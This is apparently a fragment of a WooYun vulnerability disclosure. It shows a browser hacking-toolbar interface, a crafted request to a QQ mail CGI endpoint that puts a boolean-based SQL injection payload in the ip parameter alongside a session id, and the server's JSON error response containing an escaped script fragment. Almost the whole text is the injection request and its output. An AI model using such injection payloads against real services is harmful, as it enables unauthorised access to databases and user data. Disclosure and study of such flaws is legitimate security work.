 Load URL
http://open.mail.qq.com/cgi-bin/communication?sid=DIBFyfQ1kYxvlhhN&t=open_communication&action=delip&ip=1.1.1.1'-if((1=2),1,(select 1 union select 2))-'a&ef=js&resp_charset=UTF8
Split URL
Execute
Enable Post data Enable Referrer
{ title : "cgi exception", appname : "communication", errcode : "-102", errmsg : " \x3cscript\x3e getTop().oExport.setDisableAll(false);\x3c/script\x3e" }
www.wooyun.org